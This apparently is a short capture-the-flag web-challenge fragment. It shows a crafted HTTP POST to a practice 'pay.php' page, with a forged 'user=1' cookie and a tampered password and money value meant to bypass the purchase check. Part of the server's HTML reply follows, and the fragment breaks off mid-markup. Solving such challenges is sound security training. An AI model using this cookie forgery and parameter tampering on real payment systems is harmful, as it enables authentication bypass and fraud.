 POST /pay.php HTTP/1.1
Host: 32e33405-4022-4d77-9d5f-63f1b4b61b5e.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: user=1
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 29
password=404a&money=100000000
<h3>attention</h3>
<p>If you want to buy the FLAG:</br>
You must be a student from CUIT!!!</
You must be answer the correct pas
</p>
<hr />
<p>
you are Cuiter</br>Please input your password!!
</p>
<hr />
</div>
</section>